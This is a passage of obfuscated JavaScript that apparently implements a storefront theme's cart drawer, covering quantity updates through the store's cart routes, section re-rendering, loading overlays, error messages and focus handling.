nst _0x148d84={hrwWS:_0x72c7fe(2921,2389,2347,2395),KcMTY:function(_0x1cdcd9,_0xdccf97){return _0x1cdcd9===_0xdccf97},NFnpj:_0x72c7fe(716,2560,1639,2087),FMsdv:_0x1a2a71(1737,1869,929,2213),zXUCS:_0x72c7fe(3146,2473,2233,3331)+"e",upVbR:"internal-v"+_0x72c7fe(963,229,1524,1514)+_0x1a2a71(-17,-55,1311,691),AYXVc:"#CartDrawe"+_0x1a2a71(519,1291,1204,885),ZFhsk:_0x1a2a71(-460,-7,-692,-234),jzVvW:function(_0xd7e840,_0x2d3445){return _0xd7e840<_0x2d3445},vIvAJ:function(_0x1448b9,_0x595dbf){return _0x1448b9(_0x595dbf)},HaUCz:function(_0x5932ac,_0xe80552){return _0x5932ac/_0xe80552},PQjnn:function(_0x3a1f70,_0x51a3f0){return _0x3a1f70>_0x51a3f0},OVUXZ:function(_0xa8c86c,_0x43a68d){return _0xa8c86c+_0x43a68d},RQunA:function(_0x4256e8,_0x4202cf){return _0x4256e8/_0x4202cf},EnIGy:_0x72c7fe(2211,1632,1409,1364),uSeYW:function(_0x589bf5,_0x51dc29){return _0x589bf5!==_0x51dc29},nHXtA:_0x72c7fe(722,1948,1562,2845),uZyFK:_0x1a2a71(-124,1278,1117,969),cfRsM:_0x1a2a71(851,-54,144,205),xkDTu:function(_0x44ec19,_0x44c62b){return _0x44ec19!==_0x44c62b},zmDrt:_0x1a2a71(3292,1896,2258,935),FBwjW:function(_0x4f85cb,_0x491e46){return _0x4f85cb===_0x491e46},OEBKj:_0x1a2a71(360,1261,2153,1807),IoEuH:_0x72c7fe(3475,1582,2213,1510),lhLUm:_0x72c7fe(1703,-84,1071,957),WKiVs:function(_0x466962,_0x413a74,_0xdaa63d){return _0x466962(_0x413a74,_0xdaa63d)},SHrLM:function(_0x7e73c5){return _0x7e73c5()},LzDIV:_0x1a2a71(2164,2061,2574,3276),jgKuV:_0x72c7fe(-867,1090,385,791),hmCSE:function(_0x171763,_0x271756){return _0x171763===_0x271756},qjvqO:"iPckE",LZbSp:_0x72c7fe(4042,3699,2813,2252)+"r",awkLI:_0x72c7fe(1084,2094,1013,1958)+"footer",CEYyY:"is-empty",gkXak:function(_0x49b44a,_0x366195){return _0x49b44a-_0x366195},squTs:function(_0x6cb4e7,_0x37def9){return _0x6cb4e7(_0x37def9)},gZmCw:_0x72c7fe(260,881,280,1078),IeyGh:function(_0xc886c1,_0x3ec758){return _0xc886c1!==_0x3ec758},qmNnI:_0x72c7fe(3742,3939,3082,2829),QwrLw:"LPQBF",mxGrH:"xhfZc",gYYPB:_0x1a2a71(736,1336,2131,2252),eLnvK:function(_0x1c69e1,_0x50c60a){return _0x1c69e1===_0x50c60a},SsqwC:"jpaIT",ZLMuh:_0x72c7fe(-12,1820,1155,878),mQUgr:function(_0x2fad19,_0x5f5829){return _0x2fad19===_0x5f5829},AAIse:_0x1a2a71(850,359,-681,365),wOKNi:_0x1a2a71(2254,1606,1545,344),RNKpu:function(_0x8ea49e,_0x328128,_0x3cf311){return _0x8ea49e(_0x328128,_0x3cf311)},MXenP:_0x1a2a71(919,2044,2025,2704)+"r-gift",EoZAW:_0x1a2a71(2535,1416,892,1512),nbnNB:_0x72c7fe(1002,-176,1082,-228),CeAGx:".loading-overlay",spwac:"cartQuanti"+_0x72c7fe(1491,193,1363,737),goWXt:_0x72c7fe(1373,-585,783,-341)};this["enableLoad"+_0x1a2a71(-1211,-55,1252,-1238)](_0x356ef1);const _0x1fa828=JSON[_0x1a2a71(-971,-176,411,-279)]({line:_0x356ef1,quantity:_0x357832,sections:this[_0x1a2a71(-575,-470,871,349)+_0x72c7fe(1061,1843,1437,806)]().map(_0x2f21de=>_0x2f21de[_0x72c7fe(1113,984,988,2381)]),sections_url:window[_0x72c7fe(1660,1268,1636,2121)][_0x72c7fe(-179,595,1131,-197)]});function _0x1a2a71(_0x362b6c,_0x2b1816,_0x11cf3d,_0x1143ae){return _0x2cc95f(_0x362b6c-233,_0x362b6c,_0x2b1816- -925,_0x1143ae-389)}function _0x72c7fe(_0x1f2f6d,_0x546f67,_0x437608,_0x34cd7e){return _0x519bf4(_0x546f67,_0x437608- -555,_0x437608-453,_0x34cd7e-478)}try{const _0x8f3309={};_0x8f3309[_0x72c7fe(3054,2878,2220,1868)]=_0x1fa828;const _0x42f912=await _0x148d84.WKiVs(fetch,""+routes[_0x72c7fe(2359,3452,2944,2104)+_0x72c7fe(1464,3591,2372,1980)],{..._0x148d84[_0x72c7fe(1158,1018,318,-303)](fetchConfig),..._0x8f3309}),_0x2fc014=await _0x42f912.text(),_0x98f9e9=JSON.parse(_0x2fc014),_0x6b7a5a=document[_0x72c7fe(1159,1302,1273,2016)+_0x72c7fe(-234,204,464,1567)]("Quantity-"+_0x356ef1)||document[_0x1a2a71(-220,504,131,1658)+_0x72c7fe(437,154,464,778)](_0x72c7fe(2402,1583,1320,267)+"ntity-"+_0x356ef1),_0x1617d9=document[_0x1a2a71(701,1382,1607,752)+_0x72c7fe(141,656,1184,644)](_0x148d84[_0x72c7fe(2395,2160,1678,921)]);if(_0x98f9e9[_0x1a2a71(1762,2163,3091,1158)])if(_0x148d84[_0x72c7fe(121,379,599,230)](_0x148d84[_0x72c7fe(1345,1295,351,1583)],_0x148d84[_0x72c7fe(649,595,351,752)])){let _0x13b909=_0x131ad2[_0x1a2a71(1975,1856,2770,3257)][_0x72c7fe(1310,3653,2476,3835)](/properties\[(.*?)\]/)[1];_0x126866+=_0x1a2a71(-767,545,1213,-593)+_0x1a2a71(-1621,-476,31,-53)+_0x72c7fe(981,305,1583,629)+"ms["+_0x152403+("][properti"+_0x1a2a71(2801,1775,1858,1232))+_0x13b909+']" value="'+_0x3845a4[_0x1a2a71(-1203,-125,-42,785)]+'">'}else{_0x6b7a5a[_0x72c7fe(147,1412,644,1742)]=_0x6b7a5a[_0x1a2a71(1603,258,-755,-1056)+"te"](_0x72c7fe(588,1593,644,-463)),this[_0x1a2a71(218,-56,68,1358)+_0x72c7fe(1198,3478,2089,3197)](_0x356ef1,_0x98f9e9[_0x1a2a71(1281,2163,3037,1416)]);return}if(!this["lineItemCo"+_0x72c7fe(791,1274,1602,2026)])return;if(!_0x98f9e9[_0x72c7fe(1046,2443,1800,3188)])if(_0x148d84[_0x1a2a71(1016,941,-98,789)]("wyEbn",_0x148d84[_0x1a2a71(-186,502,959,-720)]))_0x4a41de[_0x72c7fe(2440,2575,2791,3840)+_0x1a2a71(2064,2357,3560,2692)]&&_0x569f60[_0x1a2a71(2987,2022,833,3359)+"rUI"].pause();else{const _0x2a73bc=await fetch(routes[_0x1a2a71(1903,2314,2797,2321)]+_0x72c7fe(1416,2078,1036,1925)+this[_0x72c7fe(-588,-923,299,827)+_0x72c7fe(2839,1898,1437,2185)]().map(_0x59f675=>_0x59f675[_0x1a2a71(160,219,1220,292)])[_0x1a2a71(165,1299,545,1573)](","));_0x98f9e9[_0x1a2a71(-284,1031,909,810)]=await _0x2a73bc[_0x1a2a71(1499,1582,383,1762)]()}this[_0x72c7fe(901,917,1121,2476)].toggle(_0x1a2a71(-433,-488,-699,186),_0x98f9e9[_0x1a2a71(1592,2130,2660,1236)]===3694+-957*-3+-6565);const _0x1b5dc4=document[_0x72c7fe(2664,916,2151,772)+_0x1a2a71(2518,1139,1562,1953)](_0x148d84[_0x72c7fe(920,-539,602,1931)]),_0x48a633=document[_0x1a2a71(-220,504,866,-93)+"ById"](_0x148d84.awkLI);_0x48a633&&_0x48a633.classList[_0x72c7fe(1646,582,744,705)](_0x148d84[_0x1a2a71(2099,1340,262,2616)],_0x148d84.KcMTY(_0x98f9e9.item_count,0)),_0x1b5dc4&&_0x1b5dc4[_0x1a2a71(349,352,-215,-575)].toggle(_0x148d84[_0x1a2a71(902,1340,1659,-1)],_0x148d84[_0x72c7fe(2423,1034,1710,2667)](_0x98f9e9[_0x1a2a71(1784,2130,912,927)],-2417*2+-5588+10422)),this["getSection"+_0x72c7fe(1394,1298,1437,1690)]()[_0x1a2a71(1679,950,-232,66)](_0x44d8d6=>{function _0x1a2146(_0x2fc200,_0x1bebe6,_0x313de4,_0x1d2040){return _0x1a2a71(_0x313de4,_0x1d2040-917,_0x313de4-321,_0x1d2040-176)}const _0x5124ca=document[_0xd68348(2635,2273,345,1644)+_0x1a2146(1281,1986,218,612)](_0x44d8d6.id)[_0xd68348(1455,1401,1594,2522)+_0x1a2146(3286,2511,2805,2056)](_0x44d8d6[_0xd68348(2913,3049,3596,3010)])||document[_0x1a2146(2027,1548,1078,1421)+_0xd68348(1604,60,1020,835)](_0x44d8d6.id);function _0xd68348(_0x1d2c72,_0x16ee09,_0x55af1e,_0x66708f){return _0x1a2a71(_0x16ee09,_0x66708f-1140,_0x55af1e-139,_0x66708f-449)}_0x5124ca.innerHTML=this[_0x1a2146(1537,-339,-859,447)+"InnerHTML"](_0x98f9e9[_0x1a2146(2783,1422,1053,1948)][_0x44d8d6[_0xd68348(1202,1125,2575,1359)]],_0x44d8d6[_0xd68348(4238,1649,2708,3010)])});const _0x4466a4=_0x98f9e9.items[_0x148d84[_0x1a2a71(756,-58,556,-867)](_0x356ef1,728+-3*2753+7532)]?_0x98f9e9[_0x72c7fe(1877,2511,1756,1181)][_0x356ef1-(-6270+9171*1+-2900)][_0x72c7fe(2290,3620,2602,3398)]:void 0;let _0xae2b01="";_0x148d84[_0x1a2a71(627,941,212,1344)](_0x1617d9[_0x72c7fe(-761,384,364,-552)],_0x98f9e9[_0x1a2a71(2235,987,431,2207)][_0x72c7fe(-1001,-143,364,350)])&&_0x148d84[_0x1a2a71(905,30,1001,-1324)](_0x4466a4,_0x148d84.squTs(parseInt,_0x6b7a5a[_0x1a2a71(97,-125,764,-339)]))&&(_0x148d84.hmCSE(typeof _0x4466a4,_0x148d84[_0x72c7fe(2491,2523,2130,986)])?_0x148d84.IeyGh(_0x148d84[_0x72c7fe(1033,1714,1393,2275)],_0x148d84[_0x1a2a71(1851,979,47,1074)])?_0xae2b01=window[_0x1a2a71(1971,616,1907,1699)+"s"][_0x72c7fe(190,2185,997,1776)]:this[_0x72c7fe(2467,1534,2344,1385)]&&(this[_0x1a2a71(1345,829,1158,410)+_0x72c7fe(1695,1409,2082,974)](),_0x3effcb[_0x1a2a71(1722,1976,1376,2594)+_0x1a2a71(71,273,797,-278)](_0x148d84.hrwWS,this.checkATCScroll[_0x72c7fe(3223,3106,2022,1143)](this))):_0x148d84.FBwjW(_0x148d84[_0x72c7fe(1626,542,1111,501)],_0x148d84[_0x72c7fe(289,408,1111,542)])?_0xae2b01=window[_0x72c7fe(658,2340,1385,1831)+"s"][_0x1a2a71(2383,1454,2445,2021)+_0x1a2a71(-362,-365,-1141,-538)][_0x1a2a71(2260,1314,321,2699)](_0x148d84[_0x72c7fe(2353,3559,2537,3415)],_0x4466a4):_0x148d84.KcMTY(_0x41de6a[_0x1a2a71(685,1404,2683,293)],_0x1a2a71(782,2193,2204,1543))?(_0x28a459[_0x72c7fe(232,213,300,-1097)]=_0x55a250[_0x72c7fe(2789,2970,1630,472)+"ings"][_0x1a2a71(2710,1464,972,1636)+"e_with_opt"+_0x72c7fe(1026,-154,573,1981)][_0x1a2a71(284,1314,1812,-90)](_0x148d84[_0x72c7fe(3584,1653,2779,1380)],_0x44f400),_0xa73f60[_0x1a2a71(-45,352,-477,650)][_0x1a2a71(791,1861,1277,609)](_0x72c7fe(1232,1855,2233,1930)+"e")):(_0x3db489.classList.add(_0x148d84[_0x1a2a71(491,879,1333,342)],_0x148d84.zXUCS),_0x2ea258&&_0x5d7358[_0x72c7fe(814,-182,1121,-68)][_0x1a2a71(1197,1861,1099,2804)](_0x148d84.FMsdv,_0x148d84[_0x1a2a71(1964,2051,1703,2638)]))),this[_0x72c7fe(1152,-414,713,-271)+_0x1a2a71(1339,1320,150,1121)](_0x356ef1,_0xae2b01);const _0x14c057=document[_0x72c7fe(131,387,1273,579)+"ById"](_0x1a2a71(2377,1158,696,883)+_0x356ef1)||document[_0x72c7fe(-27,-86,1273,128)+_0x1a2a71(66,-305,590,-1396)](_0x1a2a71(1124,1945,1761,2757)+_0x72c7fe(1625,3226,1953,1273)+_0x356ef1);if(_0x14c057&&_0x14c057[_0x72c7fe(3271,2299,2151,1465)+_0x72c7fe(1207,1673,1908,1210)](_0x72c7fe(2187,1756,1576,1529)+_0x3ce047+'"]'))_0x148d84[_0x72c7fe(1729,-711,469,861)](_0x148d84[_0x1a2a71(1243,811,1337,-360)],_0x148d84[_0x1a2a71(846,1231,2086,13)])?this[_0x1a2a71(149,352,-76,1757)].remove(_0x148d84[_0x72c7fe(479,-589,637,1492)]):_0x1b5dc4?_0x148d84[_0x1a2a71(464,1483,1989,2119)](trapFocus,_0x1b5dc4,_0x14c057[_0x1a2a71(2429,1382,1675,345)+_0x72c7fe(843,2832,1908,494)](_0x72c7fe(2371,2488,1576,1630)+_0x3ce047+'"]')):_0x14c057[_0x72c7fe(3136,1697,2151,3174)+_0x72c7fe(2822,1237,1908,2242)]('[name="'+_0x3ce047+'"]').focus();else if(_0x148d84[_0x72c7fe(1446,2839,2091,3511)](_0x98f9e9[_0x72c7fe(1994,2442,2899,2314)],-3177+-353*-9)&&_0x1b5dc4)if(_0x148d84[_0x1a2a71(1942,2201,2077,1333)]!==_0x148d84[_0x72c7fe(2746,3185,2993,2134)])_0x148d84[_0x1a2a71(-1273,-363,-448,1060)](trapFocus,_0x1b5dc4[_0x1a2a71(2242,1382,1969,16)+_0x1a2a71(1145,1139,-243,499)](_0x72c7fe(1202,2645,1416,2116)+"nner-empty"),_0x1b5dc4[_0x1a2a71(945,1382,191,2574)+"tor"]("a"));else{if(this[_0x72c7fe(3099,2774,2151,1135)+_0x72c7fe(994,1401,1908,3111)](_0x148d84.AYXVc)[_0x1a2a71(2065,1976,2863,785)+_0x72c7fe(700,616,1042,1226)](_0x148d84[_0x1a2a71(-464,503,-48,-643)],this[_0x1a2a71(-947,-109,-789,-65)].bind(this)),_0x1d4f2b)return;this.open()}else document[_0x1a2a71(2508,1382,2e3,2305)+_0x72c7fe(3042,3264,1908,2863)](_0x148d84[_0x1a2a71(1170,909,1957,-93)])&&_0x1b5dc4&&trapFocus(_0x1b5dc4,document[_0x72c7fe(2395,3566,2151,2045)+_0x72c7fe(3128,828,1908,2059)](_0x1a2a71(2352,2061,978,2226)+_0x72c7fe(1022,381,1366,1153)));if(_0x1b5dc4){_0x1b5dc4[_0x1a2a71(-448,525,743,482)+"ear"]();const _0x110173=_0x1b5dc4[_0x72c7fe(1315,3214,2151,1112)+_0x72c7fe(3096,1328,1908,1861)](_0x1a2a71(1394,1111,1890,35)+_0x1a2a71(2126,1237,1267,1451));_0x110173&&_0x110173[_0x72c7fe(2133,2087,1811,2378)]();let _0x2727b1=!1;if(_0x1b5dc4[_0x72c7fe(1864,847,2151,2325)+_0x1a2a71(610,1139,1354,2490)](_0x148d84[_0x1a2a71(-1674,-422,328,-1709)]))if(_0x148d84[_0x1a2a71(1516,769,-502,157)]!==_0x148d84[_0x1a2a71(1909,769,1033,550)])this[_0x72c7fe(-70,364,1182,32)+"yRules"]();else{_0x1b5dc4["checkForCl"+_0x72c7fe(2822,2549,2371,2607)]();let _0x3a3d31=[],_0x7ea4b2=[];_0x1b5dc4.querySelectorAll(_0x1a2a71(1204,2044,2888,1014)+_0x72c7fe(3448,3244,2437,1068))[_0x1a2a71(1208,950,1110,2248)](_0x5c41ed=>{function _0x5ce3bf(_0x239ee4,_0x454c73,_0x34c3bf,_0x44e938){return _0x1a2a71(_0x454c73,_0x239ee4-539,_0x34c3bf-477,_0x44e938-185)}function _0x100dd5(_0x9ef2db,_0x1a8b30,_0x36786a,_0x4a48f6){return _0x1a2a71(_0x9ef2db,_0x36786a-768,_0x36786a-341,_0x4a48f6-146)}if(_0x148d84[_0x100dd5(186,-591,798,2124)](_0x148d84[_0x100dd5(1909,2981,2810,1532)],_0x100dd5(169,922,1561,712))){_0x59b208=-55+-8102*-1+-8047;for(let _0x48fba6=6471+-1*2021+-4450;_0x148d84[_0x5ce3bf(1791,1611,1161,828)](_0x48fba6,_0x3d8afa[_0x100dd5(759,930,363,1379)]);_0x48fba6++)_0x5dd366+=_0x148d84.vIvAJ(_0x135159,_0x4dd817[_0x48fba6][_0x100dd5(1818,542,1024,1334)][_0x5ce3bf(2372,3267,1779,1650)])}else if(_0x5c41ed[_0x100dd5(1589,-344,744,1187)+_0x5ce3bf(1602,1536,641,2444)]())if(_0x148d84[_0x100dd5(3627,4300,2966,3332)]!=="AVmnX")_0x516bb5[_0x100dd5(2094,3080,1778,1104)+"te"](_0x148d84[_0x5ce3bf(1418,2256,1728,855)],"");else if(_0x1b5dc4["querySelec"+_0x5ce3bf(1678,2385,2700,1539)](_0x5ce3bf(2600,3352,3836,2279)+_0x100dd5(3147,2969,2777,3013)+_0x5c41ed[_0x100dd5(1990,2392,1024,2201)][_0x100dd5(181,437,782,767)]))_0x148d84[_0x100dd5(2012,3740,2452,1960)](_0x5c41ed[_0x5ce3bf(795,930,616,1745)][_0x100dd5(776,1431,1337,2063)],_0x148d84[_0x100dd5(2606,2805,2751,2316)])&&(_0x148d84[_0x100dd5(1408,-274,598,579)](_0x100dd5(2974,2445,2348,3448),_0x148d84.zmDrt)?_0x7ea4b2[_0x5ce3bf(2228,2711,2607,1656)](_0x5c41ed):(this[_0x100dd5(-484,488,904,2218)][_0x1ef896].innerHTML=this[_0x5ce3bf(2397,2954,2526,2761)+_0x100dd5(3002,3067,2101,916)]+_0x148d84[_0x100dd5(1736,1293,985,2143)](_0x4acc88,-1*4633+265*8+2613)[_0x5ce3bf(329,918,235,37)](6552+-4673*-1+-11223),_0x148d84.PQjnn(_0x47f45f,_0xad1c3b)?this[_0x5ce3bf(425,-654,23,1073)+_0x100dd5(1540,575,835,-101)][_0x43ed3c][_0x100dd5(2952,2750,2858,3850)]=_0x148d84[_0x5ce3bf(1851,1611,508,1396)](this[_0x5ce3bf(2397,2624,3778,2671)+_0x100dd5(2858,938,2101,2654)],_0x148d84[_0x100dd5(1945,3232,2822,1418)](_0x1b6726,100)[_0x100dd5(661,-508,558,571)](2)):this[_0x5ce3bf(425,11,137,1405)+"ces"][_0x474925][_0x5ce3bf(2629,1658,3775,2526)]="",this[_0x100dd5(676,549,855,1463)+_0x5ce3bf(2081,3138,2866,2498)]()));else if(_0x148d84[_0x5ce3bf(1377,1990,1397,1390)](_0x148d84[_0x100dd5(951,1030,2049,2346)],"rbCwx")){if(_0xfae454){const _0xf0e4e2=_0x10a6ae.apply(_0x21c7f7,arguments);return _0x278e41=null,_0xf0e4e2}}else _0x5c41ed[_0x100dd5(1541,1712,1024,1215)].selected===_0x148d84.EnIGy&&(_0x148d84.xkDTu(_0x148d84[_0x100dd5(881,1739,2125,1145)],_0x148d84[_0x100dd5(1456,1891,2119,1614)])?_0x3a3d31.push(_0x5c41ed):_0x148d84.KcMTY(_0x6afb2e[_0x100dd5(1827,1039,1024,1142)][_0x5ce3bf(1108,1462,-299,1011)],_0x148d84[_0x5ce3bf(1121,1632,1808,517)])&&_0x247f89[_0x5ce3bf(2228,2179,2474,2903)](_0x49fba5))}),_0x7ea4b2[_0x1a2a71(-935,-405,480,-1226)]>518+-886*3+-428*-5?(_0x2727b1=!0,_0x7ea4b2[-1112+-19*307+6945][_0x1a2a71(2707,1490,1270,1946)+_0x1a2a71(1147,41,-855,-1305)]()):_0x3a3d31[_0x72c7fe(992,1752,364,1769)]>2*-3923+9200+-1354&&(_0x2727b1=!0,_0x3a3d31[0].addToCart())}this["quantityGi"+_0x1a2a71(436,555,685,326)]&&!_0x2727b1&&this["quantityGi"+_0x72c7fe(25,188,1324,328)][_0x1a2a71(2843,1712,432,2270)]()}_0x148d84[_0x1a2a71(1382,1483,1868,1479)](publish,PUB_SUB_EVENTS[_0x72c7fe(2014,3216,2721,3222)],{source:_0x148d84[_0x72c7fe(646,1600,1114,-284)]})}catch{this[_0x1a2a71(2384,1382,1612,2399)+_0x72c7fe(1233,2435,1184,2416)](_0x148d84[_0x72c7fe(2260,1414,1309,456)])[_0x1a2a71(1975,950,467,1244)](_0x39bffb=>_0x39bffb[_0x72c7fe(2260,558,1121,1608)].add(_0x72c7fe(2394,2054,1202,-94)));const _0x42fbf6=document["getElement"+_0x1a2a71(471,-305,266,-1204)](_0x1a2a71(-255,-50,740,-1010)+"s")||document["getElement"+_0x72c7fe(161,-846,464,718)](_0x1a2a71(2239,1945,2612,3327)+_0x72c7fe(1331,1759,2703,3002)+"s");_0x42fbf6[_0x72c7fe(2329,1600,990,530)+"t"]=window[_0x1a2a71(1512,616,3,-97)+"s"][_0x1a2a71(-787,228,183,53)]}finally{this["disableLoa"+_0x72c7fe(3251,1057,2300,2326)](_0x356ef1),this.secondCartItems&&this.secondCartItems[_0x72c7fe(143,1534,985,-149)]&&this[_0x1a2a71(1119,1987,2425,773)+_0x72c7fe(1533,2020,1200,1808)][_0x1a2a71(-8,216,-103,465)]();const _0x5b6248=new CustomEvent(_0x148d84[_0x1a2a71(1564,562,1236,786)],{detail:{handle:_0x148d84[_0x72c7fe(2356,1848,2132,3470)]}});document[_0x1a2a71(726,2104,1080,1596)+_0x1a2a71(2282,2334,2459,2680)](_0x5b6248)}}[_0x519bf4(2287,1268,1920,1590)+_0x519bf4(3382,2644,1299,1455)](_0x2f16cb,_0x12e8ca){const _0x375f14={HBxea:"aria-hidden",oFozI:_0x84f155(3368,2678,3157,3915)+_0x5a444d(879,1446,-95,1097)+"xt",SXITp:_0x84f155(1773,2720,3159,1753)+_0x84f155(1763,1331,2932,2582)+"t",XqQlN:_0x5a444d(1831,927,2070,856)+_0x84f155(939,1726,800,695)+"nText",XRuIQ:function(_0x2cff58,_0x4b7701,_0x3bc435){return _0x2cff58(_0x4b7701,_0x3bc435)}};function _0x5a444d(_0x229f78,_0x162527,_0x2bf451,_0x3a97e4){return _0x519bf4(_0x162527,_0x229f78- -1438,_0x2bf451-69,_0x3a97e4-436)}function _0x84f155(_0x5347e4,_0x4cabe3,_0x21023f,_0x404374){return _0x2cc95f(_0x5347e4-190,_0x21023f,_0x5347e4-382,_0x404374-32)}const _0x636772=document[_0x84f155(1811,3010,1027,2136)+_0x5a444d(-419,-1790,-1728,129)]("Line-item-error-"+_0x2f16cb)||document[_0x84f155(1811,1006,1603,2953)+_0x84f155(1002,984,686,1195)](_0x84f155(3252,2430,4046,3568)+_0x84f155(2928,4269,1843,3726)+_0x84f155(2858,2062,2279,2563)+_0x2f16cb);_0x636772&&(_0x636772[_0x5a444d(1268,-80,279,1989)+_0x5a444d(1025,2122,1026,1751)](_0x375f14.oFozI)[_0x84f155(3397,4249,3554,2047)]=_0x12e8ca),this.lineItemStatusElement.setAttribute(_0x375f14.HBxea,!0);const _0x1f9e7d=document[_0x84f155(1811,400,3103,2993)+_0x5a444d(-419,833,812,470)](_0x375f14.SXITp)||document[_0x84f155(1811,3036,2585,1117)+_0x5a444d(-419,-1552,-1300,-292)](_0x375f14.XqQlN);_0x1f9e7d.setAttribute(_0x375f14[_0x84f155(2327,2709,2036,2761)],!1),_0x375f14[_0x5a444d(1801,3043,1755,1027)](setTimeout,()=>{function _0x4161b9(_0x9cc85b,_0x41e138,_0x5917c1,_0x29c55){return _0x5a444d(_0x5917c1-1479,_0x9cc85b,_0x5917c1-248,_0x29c55-148)}_0x1f9e7d.setAttribute(_0x375f14[_0x4161b9(3355,1040,2385,2152)],!0)},-5058+2647*-3+1*13999)}[_0x2cc95f(1699,-769,455,-840)+_0x2cc95f(151,-446,486,203)](_0x58ad40,_0x23aad9){function _0x761c60(_0x41df97,_0x34934f,_0x3ab186,_0x1f4978){return _0x2cc95f(_0x41df97-290,_0x34934f,_0x3ab186-834,_0x1f4978-397)}function _0x4526f7(_0x171ee5,_0x1a7a42,_0x15e216,_0x2dae8b){return _0x2cc95f(_0x171ee5-400,_0x2dae8b,_0x1a7a42- -491,_0x2dae8b-83)}return new DOMParser()[_0x4526f7(294,196,183,-1216)+_0x761c60(2635,2992,3297,2021)](_0x58ad40,_0x4526f7(2188,1627,2508,465))[_0x761c60(3649,2215,3141,2898)+_0x4526f7(1921,1573,257,771)](_0x23aad9)[_0x761c60(2934,3641,3849,4816)]}[_0x2cc95f(3554,3963,3241,4305)+_0x2cc95f(1300,1258,870,598)](_0x22a28b){const _0x121e9f={};_0x121e9f.DplZs=_0x3080cd(506,-325,1812,-374)+_0x541e1d(1598,2351,974,1013),_0x121e9f[_0x3080cd(1979,841,622,1331)]=_0x3080cd(2336,1250,2663,1869)+_0x541e1d(4452,3694,4881,4918)+"d",_0x121e9f[_0x3080cd(626,149,1355,450)]="aria-hidden";const _0xfee8ee=_0x121e9f;function _0x541e1d(_0x20b396,_0x3a860f,_0x2ce1aa,_0x4b1c82){return _0x519bf4(_0x4b1c82,_0x3a860f-40,_0x2ce1aa-92,_0x4b1c82-129)}(document[_0x3080cd(766,1087,390,545)+_0x3080cd(-43,301,-442,-1313)](_0xfee8ee[_0x3080cd(2614,3552,1927,1822)])||document["getElement"+_0x541e1d(1032,1059,1971,2131)](_0x541e1d(2096,3309,3962,3654)+_0x541e1d(3765,2969,4329,3075)))[_0x3080cd(614,1315,1353,874)][_0x541e1d(3782,3225,4217,3027)](_0xfee8ee[_0x541e1d(3526,3081,1940,2546)]);const _0x2938b7=this[_0x541e1d(2575,2746,2716,3625)+"torAll"](_0x541e1d(660,1476,1719,1800)+_0x22a28b+(_0x541e1d(2157,1434,1062,469)+"overlay")),_0x4bd04b=this[_0x3080cd(1644,1020,1854,2633)+_0x3080cd(677,1750,447,-239)](_0x541e1d(-110,1172,1723,1170)+_0x541e1d(397,1718,1770,1186)+_0x22a28b+(_0x541e1d(1280,1434,2400,457)+"overlay"));[..._0x2938b7,..._0x4bd04b][_0x3080cd(1212,649,2523,1349)](_0x2969de=>_0x2969de.classList[_0x3080cd(896,1566,2256,894)](_0x541e1d(938,1797,1681,2752))),document[_0x3080cd(420,-562,437,-755)+_0x541e1d(3451,3698,5015,3732)][_0x3080cd(1938,3316,3175,2131)]();function _0x3080cd(_0xb3f002,_0x5a3497,_0x14500b,_0x41bb29){return _0x519bf4(_0x41bb29,_0xb3f002- -1062,_0x14500b-32,_0x41bb29-414)}this.lineItemStatusElement[_0x3080cd(1272,2250,292,1707)+"te"](_0xfee8ee[_0x541e1d(1600,1728,2009,1058)],!1)}["disableLoa"+_0x519bf4(3882,2855,3313,3259)](_0x56ee95){const _0x53b533={};_0x53b533[_0x3b575d(2834,3290,4106,3873)]=_0x3b575d(1364,873,2519,1669)+"items",_0x53b533[_0x3b575d(690,848,1238,-344)]=_0x44b6d2(3173,2654,2433,2288)+_0x3b575d(2725,4101,3328,3707),_0x53b533[_0x44b6d2(559,828,-241,1006)]=_0x44b6d2(3420,2783,2023,4111)+_0x44b6d2(3975,3039,2697,2479)+"d";const _0x338696=_0x53b533;function _0x44b6d2(_0x5c90d5,_0x3db14e,_0x42b742,_0x22b89b){return _0x519bf4(_0x5c90d5,_0x3db14e- -615,_0x42b742-473,_0x22b89b-328)}function _0x3b575d(_0x141936,_0x45cdb8,_0x1c0102,_0x4463fd){return _0x2cc95f(_0x141936-222,_0x4463fd,_0x141936-195,_0x4463fd-302)}(document[_0x44b6d2(325,1213,1432,2006)+_0x3b575d(815,1034,1541,-11)](_0x338696[_0x44b6d2(1600,2423,1924,2299)])||document[_0x44b6d2(2554,1213,1917,1822)+_0x44b6d2(997,404,369,163)](_0x338696.aaMRw))[_0x44b6d2(1198,1061,1794,2282)][_0x44b6d2(1115,1343,345,1559)](_0x338696[_0x3b575d(1239,21,951,71)]);const _0x4f450a=this.querySelectorAll(_0x44b6d2(123,821,1752,768)+_0x56ee95+(" .loading-"+_0x44b6d2(-104,1100,2144,-54))),_0x4c5878=this[_0x3b575d(2502,2568,2657,1185)+"torAll"](_0x44b6d2(763,517,580,426)+"r-Item-"+_0x56ee95+(_0x3b575d(1190,841,2303,627)+_0x3b575d(1511,2933,854,1819)));_0x4f450a[_0x44b6d2(2826,1659,1047,1806)](_0x237021=>_0x237021[_0x44b6d2(2304,1061,2111,2291)][_0x3b575d(2981,3910,2830,2736)](_0x44b6d2(-10,1142,1357,239))),_0x4c5878.forEach(_0x14db51=>_0x14db51.classList.add("hidden"))}[_0x2cc95f(1895,3414,3155,2652)](){const _0xc9ce6f={BfZxp:_0x9f1ee4(2487,756,46,1327),zRfYy:_0x9f1ee4(4405,3108,4437,3653)+"r",bDdGN:_0x538d06(-660,-1016,-450,-333),BwOer:function(_0x5f2091,_0x286d32){return _0x5f2091===_0x286d32},ZCzwt:_0x538d06(2004,874,1714,3361),pnUyl:function(_0x432d66,_0x519237,_0x40731a){return _0x432d66(_0x519237,_0x40731a)},Dzdnx:_0x538d06(475,306,50,-27)+_0x9f1ee4(1626,302,1169,1536),XXsVE:function(_0x3390ef,_0x3cb045,_0x37add2){return _0x3390ef(_0x3cb045,_0x37add2)},CrcdI:_0x9f1ee4(1353,946,1850,1922),tTIXD:function(_0x5da174,_0x193a71){return _0x5da174===_0x193a71},JmYPT:_0x538d06(494,1409,-920,1070),xGjHh:_0x538d06(832,618,1282,1319),AjJZw:_0x9f1ee4(2764,1358,1846,2329)+_0x9f1ee4(3044,4051,1585,2784),IIjYN:_0x538d06(-222,535,-1298,15)+"s",MubmX:_0x538d06(1773,745,1411,498)+"-CartErrors",OhVLa:function(_0x332bd3,_0x124032,_0x2b8e46){return _0x332bd3(_0x124032,_0x2b8e46)},CqObh:function(_0x4a1e96){return 